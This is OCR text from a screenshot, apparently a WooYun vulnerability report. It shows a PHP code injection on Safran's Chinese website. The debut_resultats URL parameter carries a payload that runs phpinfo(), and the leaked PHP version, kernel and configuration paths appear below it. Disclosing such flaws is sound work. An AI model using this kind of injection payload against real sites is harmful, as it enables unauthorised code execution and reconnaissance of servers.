 Safran
www.safran.cn/?btn_ok=ok&debut_resultats=';print(phpinfo());%24a%
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.safran.cn/?btn_ok=ok&debut_resultats=';print(phpinfo());$a='&lang=zh&page=recherche&recherche=1
Split URL
Execute
Enable Post data
Enable Referrer
您的火狐主页已被篡改，需要立即恢复。
是(R)
否(N)
A+ A-
SEARCH RESULTS
PHP VERSION 5.4.42-0+DEB7U1.1
System
Linux safcn 3.14.49-grsec-
PREEMPT Sat Aug 8 13:13:59 CEST 2015 x86_64
Build Date
Jun 23 2015 10:19:35
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php5/fpm
Loaded Configuration File
/etc/php5/fpm/php.ini
Scan this dir for additional .ini files
/etc/php5/fpm/conf.d
Additional .ini files parsed
/etc/php5/fpm/conf.d/10-pdo.ini,
/fpm/conf.d/20-apc.ini,
/20-curl.ini, /etc/php5/fpm/conf.d/
更多内容
新闻发布
2015.07.23 | CFM 向中国商飞交付C919首台
LEAP-1C发动机
2015.06.19 | 厦门航空公司为其新一代波音
737机队选定赛峰集团梅西埃公司的碳刹车系统
2015.06.17 | 莫弗公司为中国机场提供先进
的爆炸物检测解决方案
>所有新闻稿
赛峰在中国宣传册
www.wooyun.org